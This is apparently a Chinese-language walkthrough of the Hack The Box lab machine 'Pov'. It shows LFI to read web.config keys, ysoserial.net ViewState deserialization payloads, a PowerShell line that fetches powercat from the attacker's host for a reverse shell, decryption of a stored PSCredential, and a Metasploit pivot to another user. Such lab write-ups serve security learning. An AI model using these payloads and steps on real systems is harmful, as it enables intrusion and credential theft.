Pov
User
Nmap
┌──(kali㉿kali)-[~/freeAv]
└─$ nmap -A 10.10.11.251
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-28 20:59 EST
Stats: 0:00:18 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 0.00% done
Stats: 0:00:29 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 0.00% done
Nmap scan report for pov.htb (10.10.11.251)
Host is up (0.15s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: pov.htb
|_http-server-header: Microsoft-IIS/10.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
只有80端口,先把域名加入hosts文件,添加解析
dev
┌──(kali㉿kali)-[~/freeAv]
└─$ gobuster vhost --append-domain -u http://pov.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://pov.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: dev.pov.htb Status: 302 [Size: 152] [--> http://dev.pov.htb/portfolio/]
找子域名找到了这个域名 dev.pov.htb

这里有一个下载的功能

很明显可以测试LFI
LFI


.Net ViewState Unserial
关于.net 攻击手法中其中有一种就是 ViewState 反序列化
Referer:
https://soroush.me/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/
Expolit Tool:
https://github.com/pwntester/ysoserial.net

使用burp插件发现viewState是被加密的,所以我们需要先找到
ValidateKey 和 decrytpionKey ,一般存在配置文件里面 web.config
结合前面LFI的源代码会过滤 …/ 变成 “” 我们使用 …\ 替换 …/

<configuration>
<system.web>
<customErrors mode="On" defaultRedirect="default.aspx" />
<httpRuntime targetFramework="4.5" />
<machineKey decryption="AES" decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1" validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
</system.web>
<system.webServer>
<httpErrors>
<remove statusCode="403" subStatusCode="-1" />
<error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
</httpErrors>
<httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio" exactDestination="false" childOnly="true" />
</system.webServer>
</configuration>
接下来使用反序列化工具生成payload,比较重要的两个参数一个是path 另一个是apppath分别对应准备触发payload请求的路径,以及web应用的跟路径,其他两个key 以及算法从web.config里面获取
TypeConfuseDelegate
.\ysoserial.exe -p ViewState -g TypeConfuseDelegate -c "ping 10.10.16.6"--path="/portfolio/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"
#-c 里面填命令
lM5%2BfGu3Z6Kqidi21VRbB%2FxMnxWirfRSWf3NaHqm9rwWNDqOl4V7Dl%2F0uqTnPrwXNjCyNeUtd%2Fcfq%2BbAE6mHx1jz8Gan%2BCXNrOFSgxNuEgCQnqyqgxAK0%2Fpfdr7foPV75s2pj7rJ2Ab1rweqeGDfTL%2FZW1mSRdX0UbXDKAHHljC3%2BrsBKD2mZygpaADBgQi%2B5C5XWuqQNt8AHeLe%2B%2F0vU0qfRmTYXeoqUK3rwGP6uRWu5405h9qDM9xfcw9w6Lm4YYM6jX2k12JAI9SFei9nTtmTaU4sUXdW9sjrOXhH3FGrETr%2Bh3Q3qbdRAUKTHvAHwBDbEYTV848Doe9LagCRi8HpJ1MsOScyPoGYcJKKyUpa88qPI5mniasCuVhedpN52y6fqDBxt33Qh%2BELdruxDd4gQstW8hg08JS6nrtms0%2FCqWYrSUmb3mW9hWyQXycmrWdf4dokzSfZGASO0da1nqEWINM0j0LeUezsLfQXDt5f4%2Bc6cqY9InmY7ClOJLaq%2BW8HShKSODzoaDwpyycj2wXluUaK2UNhaLyhsRMbjwny3c%2FL8YmbE1p3Qd78NyzXBqN1qFUw6ftqDn2O4fHgCKY89zPsZaeIOmUF68PzuxHW%2F1bOrQlsG89zggS6UaUwDsPROxhwoiyfmbn4xRAZYHnpnlvcF6OtokhFFtDGNZBoVofuM70eloHORb4RwRQe2vR2adjUJMfx1wj0YxLuLtvM4R1V%2Fn6dykJMiq1evMmglYFAT9NFd2pCKE2Fip94poOh001I%2BWu7pcigSggU2b7HKDdGV%2BTZeZRw3Un8cehUi9BhPveOo5UxntzDwNo9K7aHiex60MK%2B0zHcbSJ7%2FM%2F93oDAxCp6tdbwpk2FZ%2BefcuCh%2BNHh8v3U05fKp1geAuEsnIbelrgLv0Ma%2BLr1a9zBi4h3MgXNn7%2BssDkGv3ilqbNUNP3ZywupA04nnelKjuYURteEamY5v1s%2FhXV%2BitER27GkJNE59OmpNPXd8ZX2B3o7knS%2FYCyNjuoojpDc%2FY63EwHSR8wTjZ8%2BEA2YZXmeEQJnGTZKZh%2FYL5wpWy%2Bf9b5FMMYeL%2BNpMUBzohnzQo8ZMVCLAky44d01Ok1hLWiZh1VcJbMgWxYknu8fhrg6kHfkAK4wnIVUJIedbJfKG97nUfUM5j1L9IXRPtd85URadIkVpfw3E185jkZXOlKiwhcKCbgq5OSlLHyg0O5oPR1%2BurVoYzC7gaQRgoeohz4ItkpZgE0lLRZ9N%2Bo0J4MpZ0PyDD1DBWgqIjzVUmMdow7Gnzjrm4YqfDTZZVB3wCPtdyhJ3AxU09h6r4xWyJPuXCtVsiEIbYOJax1AizkrhpxecpsZmEKU%2BXr3WQARWHiHgOup2dUze5mTml9OK59goK3eI3L83hYfKoYWMDOoinC6Zk00WaiEyyOKzH4ui1uO1JxNlAiMLp6gTwS6XvmNehS4nvGFjvPSUKtdtANorkOQLEus%2BlIewU8kABlHV71iH%2B9CRTQxp82H0qgo6p2YRxbB4EpVF3kTq56xg3sC1Fxqi1%2FkozJEBcHFLjoP3FClCRNeRyCAVrkI6dKm3n%2FYsPYYWYIk2zatZ1IxCJo%2BIuF9lroe6%2Fx0UoIborskjLkkZbd8K84yLVZ5XrmpLoXWAxunvQTRhXp26%2F76zIYjnaFKmOSXHFYYuDaa0WKd%2BQmUdLYotNIhq5UxZju3iY51dL%2FZP8vVm9pl2Vdfo6rqCyb280PnvOZDeZQZ3fJ%2F%2BP22q8OW8bZTMU4mp7ZJSQf5iW7qGtox1OR3ukeOdtXEkat1zyJMUfI68pZXZxPH6FD1AT%2BmR75jh6%2Bpr7fp2WVlvt3Lg9gLIUzqNi6Toppct4bRqYeIhm%2BvWDJuoWWDgNt7dJeKMgZecZlu%2Fcy9SDpCoNuApr2lfaK5E25%2FuJcWTB4brFc%2FRQBWjDNWeackee8usWlBG8l72PawQ6SS2pJ2zI4tWDrT%2BZka8KAyDLD0C7WDv0LZHrmOHnC%2FY0C6UftbcYEqS7mhiUNN7zc0r3gotkrXfePyZMVSiJIq9AEXynyBpgNvwXXVXMpCnFit2djFT7Bkp8CrkjZT56NdSqMDyhGBqs0D27vGavpNt0%2BSAslitnYJEsPzUKEwaU309MsdMNliUd5G4FDQnFcz8%2FL6CI58XsbICmSoLt6ZQFOsktfBxZXjaMc2wLloxb0r8n2FXIoCp78QyimZ88CYsfmaX8%2BvXK5CO50Aq%2BIzXH1lAfbjvtmIuxsOUXe5E84kSvf%2BLNIHBNkbkgRd1Ntaqcz91abFpBkHPD1YxnqcRxMLF8KvIjV0nUyL0IKkJurbnGpQfTvfa51DGUFYaKaLJ54es%2Fe3vIJLpj6JToiXc%2FjruFlTufTj8%2FL389oud6aJE%2BJURUUvQ5cmdrD0WFyhB16H6GbUMMe8iOCMNiW72VrN%2BuGX0pZeOEQ4iliF0uyC%2FZ2a91MaNePFqiATiF8VfK3U57I51jvjzdN1DxjMvYawZGkRgk8gvjBjPORWzWemNFwx%2F85Nznxfh8MUxsbOt7GNKRMZ6eYbt%2Brqx%2B6eKajKOmyIwBGidY0%2BrrJMA45fWmZ4RsFks8o%2FBWDGOVjhYH6X5wNQJ1PXml%2F6fzVzRFkF4G8RjJ3p%2F8ZDrGvez9HktMQN8YXTTYXnCB469tclYhPJJ7yZCq6VS3e2HXNvCjAEfVIcn7hnmLxqKyXhBbHBGptOgMXFSoAXGcEwGFaCimB0Tn3ZLdPdg3Hn9DXyFtxB%2BY%2Fuub76x5W4b0zUlDP6mbW7C7%2FmSa5SpLvGsys8y2sIn%2FBbQ7%2BehPpXosDYwOax%2B%2FN1kA13CzMw%2F6R8cwjrIsGM6xpShts3AfPGDr392Z%2Fvi1kd4iOTPtMDy7Hdnw1nP305GyBHtNWpefYz9dCNW8SL91WCy9SjtnrabjxVVbb2C6zzM5hMCWLW3c5LTr2UvsfKmFVWzm9mqaj5zlzPizaoQwLAyihZPL8WcN%2FbJuHVzbdS9GzFy0aP%2FACPRXfkh5KA4NJRg87%2FeukA6dlfRPPqERDbuEDLO0pVyhlri5vQ7CZMnI7NPfVXT%2FtgIT96%2BM1Iwg%3D%3D
TextFormattingRunProperties
.\ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "ping 10.10.16.6"--path="/portfolio/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"
vd26SPRZeUdZYEMqoxF3fuX6zVVE8piaOBnI9pyNTQ3CWauRi6%2Fnubt%2BIxwG3WzH1519K%2Bgda0a6YuA5umkpNGeLAwIzk%2FW0CMQKK5oLS0g5ZE7UbeyWR5W3dTqsf%2BPAgfdaU48qR%2Fn2L5YfIkpp9hlU3b6nOqDjxdQuSDXZ3X2rfPq6QnEB7vk%2Bm5RZpWmTJiegtGy8%2FXAaUgWoQMIz8qZMc0z1UTqdwTNH7t%2FLvgEtfA3c9qP8Av0KKGwhfsJj5z%2BgAyBuTJXHYYC9vLU7Xy3LI5KCnu1QFsJAtpGjCo3%2FQtKrCLyH1AiX0Eql4o1qzyRCI5ZdDwFBDzaexs0I4ClYW7s6f5kkZONyI7I5Sn1i6xLR3MkrlPDrSKZ2cEwDUkUsqoIyYRaySZzhzNAaz8OpQIDAiV1RVsRbHrzueeR0db3q%2BBtHGLLUwbqY%2BdgVBHBtCdsJWvco0f00NlKPXq1cd0PWOWwgG0gtF3WrCK6%2F5BJy0Wjuof8TVXq5Nax37IGT1gWgj4Ca9Qc1nrmWfIGWmAsJ%2FCiwkcOo0ZEun7MaG%2B6YVLTUCroXLyN1OEYt%2BouQwfOzyVaKfDLRZeDV%2Bk0mPTIIQIBqa9HLwOTFqeS2EmevwYomm5GIgqsN4BOjVAY0bf%2FQoA%2FhfaKXPreyvrIwtjRUjdRvZnNJJjh9PqU7b0MSSS1psOi4CTPAIbfiII0DRq5tZrqeGuTb6OA7AOkFdMNfqhnSgfdukl%2BclOez5mwqEWPxPIxUEs2C%2FwbflLWukNunE8TipeMZE4BNXd6UPKQ9BR7FUeLEOxdzvWzWpI24NaEjTPDQ4fhnejextqWwEzf3xWL9plzFLAbv4AuEprb436eCesluFdrwfFCRguMmwI6euj3OWt9NCyYS7GfZeernZwz34LA%2B0ysLoZemFnNpgNnWH3YcecpT4bxAOm8xtsr%2FRNsomhkEqNNzCqFYBMXuEZydgWsf9dPcGQcvZJvODAnWWJSb%2Bq9OmHhDY2KAY3hnTdEN9RI%2FF8r3UlSOgQRohkNdKBjhTlAoINVEIQGH9GVbNKar8DnWuFITNWQFNG%2FkXxuEhhuhn81YaB%2BIHSRiQiPuT9bC5g9MpoIbByK6hU5j3a2GhkMOAiSpRZQJQQEvMDK4XnsYUOdtqrSoWHZukaDsc8ozaRkbZa6YzoWd211rqxgmvmV1OoY8P6a4RqBrnF738FWJjG5t1SuR5Eji6DcoGDK3W9YlcAPMqg1IuegKaG48LUHmSjRoDY6TYLtrxKr8axFe3xrOQuMC7IEbP7sSnWjSKsjTi%2F7x8fk%3D
这个payload 比较短 ,也许在某些特定的情况下会使用到
把生成的内容替换掉__ViewState,并且发送请求

tcpdump 成功获取到请求,命令执行成功

ReverseShell
Powercat 用于powershell反弹连接
raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1
.\ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.16.6/powercat.ps1'); powercat -c 10.10.16.6 -p 6666 -e cmd " --path="/portfolio/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"
FAxB8FoY%2BOU%2BGJ6%2FigjBBxAIMpeMomZ9mq8bW9jD7n0XrOGYo75XLCk9Vb9jqRZK6D561%2B3v3JvubnznojxAgG8HfEt1luVEAr7908Q25jFro8hBy3d2DEraLaBZRQT3q%2FB1jgu4qTcQXiNTzUTdhhpFD0UA%2FXbIHGKV5OhaKqOLZPWvFzRqqPbDOXdecKeQE7H1yN%2BZZvgx%2BXUQNp2jcXsLXLEyOhYMOzaFWaNsY8T3WCpjXvLpAsTB%2BeIdLVG%2Fqn0RwJ5hb7s25GksANSlszGnSupTw%2F2zfvS1b%2FjKRxpgr2vZvrnWQpTXG0V%2BdMyrzPjJ9dkfuUL8H1%2Fj3AAxzHTZVWQPQGJtV5tp6oVjR%2B%2F1nv0suM9XrSAh1la1z1wQQ%2FPNnpg8Zr0HzJanDa1DsECoeX4Qy%2FWoUJ2c%2F2RXHUlLROEwBfROTe2XA97QHvJmIP7utnDmtJl8C%2F%2BKPV8R0o5mkwGcVLO9MhIv0IN0m%2FiEEw4hwdbXeDFg5omegvK0vyKnK6yYii32HUe03TVRMfTnCUr5usloSvPk9tYauY8TV2gu8ie4WBvCIXD6lTkjM8MplJk4m52%2BiXV7uaqDYNyHLqpzVj5ULbW%2FaiZ0qGXH%2BfIhG%2BYeMt99AhrwC7SaWYhCpPgRYMQhQrGJLyEc%2FXasV8wQ%2BOPjVhfkQ9Y3E60zo9kAA9aO5L75HU%2BDDGvIdDykoXL3KRNP%2B5R8Ldp6er52km%2Fv%2BLzONKIJz4%2FFKkzeviKpkw44K22GUVQNzML095W2lC%2Fk311I76FmeEDscsR26qgw%2F5tUDLNw8LTQe%2F%2FwePkQnzY4vBzGqINv6hGGI3UOPniw%2FmZpXiRJtkMFv2AOhMI%2BCFyDGiR6Y4Z7BCeg7HurHqMb5eSW8IzxMTq0u15pOzaORhLXlBhuUaAa%2BbsxJmTHyIAbFZRYDww0nMsMPDRGWcUdpYePR69iIQl1ttoT078l8NepiGlEVXaQanCxu%2FmfQoRC1PXw5WwCrENnq53Zru6UbrSENdrirNy2wMSB8CbDez4B9t65yeFg35pjt0tZLPt5D1ZdtHxOWsqYWCnYAkzODuijeHbFYJmQRTVhfaafI5HA3ByLyljJP4M%2FHTnZXb8uq5n4EfaLXxi0cPNPY6mORmqbbdwbzmG63K1n8LSY%2FyW6RGd8dagvuxH8WzdOl%2BrNwjJezIZPAv0X8LQYWF3Hj5LdavQFAXlIfalY%2B0ZKgPdMfj9B3kEIjAgdGhOMCCNtyk60JIYRUTJqtggDevv8gT42DCLbW2giTGHqLA2LdrxzkoHoxYdTiVp%2Byp0kqQFU98QsbQEAmRFvjCp%2BThaG7Q%2B8ogJ2P7oYHlpwEEH32uP7NULtXoaXE3dsxysDWWbv841RFT3BY8TVp2GuG8%2FIBcTG3eXOqprBMb6PcjslBkkv7CvsPlnoDirUij8m7FtDbpdKIXpssS159FQy

成功反弹shell
c:\Users\sfitz>whoami
whoami
pov\sfitz
c:\Users\sfitz>dir Desktop
dir Desktop
Volume in drive C has no label.
Volume Serial Number is 0899-6CAF
Directory of c:\Users\sfitz\Desktop
01/11/2024 06:43 AM <DIR> .
01/11/2024 06:43 AM <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 6,439,370,752 bytes free
c:\Users\sfitz>net user
net user
User accounts for \\POV
-------------------------------------------------------------------------------
Administrator alaading DefaultAccount
Guest sfitz WDAGUtilityAccount
The command completed successfully.
flag 不在当前用户 sfitz 的桌面下
c:\>dir /s /b default.aspx
dir /s /b default.aspx
c:\inetpub\wwwroot\dev\portfolio\default.aspx
c:\Windows\Microsoft.NET\Framework\v4.0.30319\ASP.NETWebAdminFiles\default.aspx
c:\Windows\Microsoft.NET\Framework64\v4.0.30319\ASP.NETWebAdminFiles\default.aspx
c:\Windows\servicing\LCU\Package_for_RollupFix~31bf3856ad364e35~amd64~~17763.5329.1.4\amd64_tsportalwebpart_31bf3856ad364e35_10.0.17763.5328_none_8224479ec169ff52\f\default.aspx
c:\Windows\servicing\LCU\Package_for_RollupFix~31bf3856ad364e35~amd64~~17763.5329.1.4\amd64_tsportalwebpart_31bf3856ad364e35_10.0.17763.5328_none_8224479ec169ff52\r\default.aspx
c:\Windows\WinSxS\amd64_netfx4-aspnet_webadmin_b03f5f7f11d50a3a_4.0.15713.0_none_a5d8238806c983c2\default.aspx
c:\Windows\WinSxS\amd64_tsportalwebpart.resources_31bf3856ad364e35_10.0.17763.1_en-us_1c3a08653370b016\Default.aspx
c:\Windows\WinSxS\amd64_tsportalwebpart_31bf3856ad364e35_10.0.17763.1697_none_820ae910c17bf649\Default.aspx
c:\Windows\WinSxS\amd64_tsportalwebpart_31bf3856ad364e35_10.0.17763.1_none_255bdc0b47c49755\Default.aspx
c:\Windows\WinSxS\amd64_tsportalwebpart_31bf3856ad364e35_10.0.17763.5328_none_8224479ec169ff52\Default.aspx
c:\Windows\WinSxS\msil_microsoft-windows-p..rshellwebaccess-web_31bf3856ad364e35_10.0.17763.1_none_5766cab0038a4b61\default.aspx
c:\Windows\WinSxS\x86_netfx4-aspnet_webadmin_b03f5f7f11d50a3a_4.0.15713.0_none_ed855a5f1b45acc8\default.aspx
c:\>
c:\>cd ./inetpub/wwwroot
cd ./inetpub/wwwroot
c:\inetpub\wwwroot>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0899-6CAF
Directory of c:\inetpub\wwwroot
10/26/2023 04:04 PM <DIR> .
10/26/2023 04:04 PM <DIR> ..
10/26/2023 03:31 PM <DIR> aspnet_client
10/26/2023 04:09 PM <DIR> dev
10/26/2023 03:30 PM 703 iisstart.htm
10/26/2023 03:30 PM 99,710 iisstart.png
01/10/2024 06:40 AM <DIR> public
2 File(s) 100,413 bytes
5 Dir(s) 6,436,970,496 bytes free
找到web根路径
没有什么凭证信息的文件
c:\Users\sfitz>dir /s /b | findstr /v /i appdata
dir /s /b | findstr /v /i appdata
c:\Users\sfitz\3D Objects
c:\Users\sfitz\Contacts
c:\Users\sfitz\Desktop
c:\Users\sfitz\Documents
c:\Users\sfitz\Downloads
c:\Users\sfitz\Favorites
c:\Users\sfitz\Links
c:\Users\sfitz\Music
c:\Users\sfitz\Pictures
c:\Users\sfitz\Saved Games
c:\Users\sfitz\Searches
c:\Users\sfitz\Videos
c:\Users\sfitz\Documents\connection.xml
c:\Users\sfitz\Downloads\1.txt
c:\Users\sfitz\Downloads\re.exe
c:\Users\sfitz\Downloads\win.exe
c:\Users\sfitz\Favorites\Bing.url
c:\Users\sfitz\Favorites\Links
c:\Users\sfitz\Links\Desktop.lnk
c:\Users\sfitz\Links\Downloads.lnk
c:\Users\sfitz>type c:\Users\sfitz\Documents\connection.xml
type c:\Users\sfitz\Documents\connection.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">alaading</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc88000000000200000000001066000000010000200000003b44db1dda743e1442e77627255768e65ae76e179107379a964fa8ff156cee21000000000e8000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000000b15cd305782edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6</SS>
</Props>
</Obj>
</Objs>
c:\Users\sfitz>
在sifitz的documents文件夹下发现了一个带凭据的文件
connection.xml
Refere:Basic PowerShell for Pentesters - HackTricks
PS C:\Users\sfitz> $pass="01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc88000000000200000000001066000000010000200000003b44db1dda743e1442e77627255768e65ae76e179107379a964fa8ff156cee21000000000e8
000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000000b15cd3057
82edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6"|convertto-securestring
PS C:\Users\sfitz> $user="alaading"
PS C:\Users\sfitz> $cred = New-Object System.Management.Automation.PSCredential($user,$pass)
$cred = New-Object System.Management.Automation.PSCredential($user,$pass)
PS C:\Users\sfitz> $cred.GetNetworkCredential() | fl
$cred.GetNetworkCredential() | fl
UserName : alaading
Password : f8gQ8fynP44ek1m3
SecurePassword : System.Security.SecureString
Domain :
alaading: f8gQ8fynP44ek1m3
拿到一组凭证,我们平时都是使用runas 来进行用户切换,但是msf自带也有
run_as_psh
meterpreter > run post/windows/manage/run_as_psh USER="alaading" PASS="f8gQ8fynP44ek1m3" EXE="whoami" HIDDEN=false
[*] Process 4484 created.
[*] Channel 7 created.
pov\alaading
meterpreter >
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
通过-j 参数把监听任务挂在后台
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://0:4444
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
6 meterpreter x64/windows POV\sfitz @ POV 10.10.16.6:4444 -> 10.10.11.251:49675 (10.10.11.251)
msf6 exploit(multi/handler) > sessions 6
[*] Starting interaction with 6...
meterpreter > run post/windows/manage/run_as_psh USER="alaading" PASS="f8gQ8fynP44ek1m3" EXE="start C:\Users\Public\re.exe" HIDDEN=false
[*] Process 604 created.
[*] Channel 9 created.
Start-process : This command cannot be run due to the error: The system cannot find the file specified.
At line:1 char:170
+ ... ading',$pw; Start-process 'start C:\\Users\\Public\\re.exe' -WorkingD ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [Start-Process], InvalidOperationException
+ FullyQualifiedErrorId : InvalidOperationException,Microsoft.PowerShell.Commands.StartProcessCommand
meterpreter > run post/windows/manage/run_as_psh USER="alaading" PASS="f8gQ8fynP44ek1m3" EXE="C:\Users\Public\re.exe" HIDDEN=false
[*] Process 3576 created.
[*] Channel 11 created.
[*] Sending stage (200774 bytes) to 10.10.11.251
ses
[*] Meterpreter session 7 opened (10.10.16.6:4444 -> 10.10.11.251:49695) at 2024-01-29 04:07:30 -0500
^C
Terminate channel 11? [y/N] N
^C
Terminate channel 11? [y/N] y
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
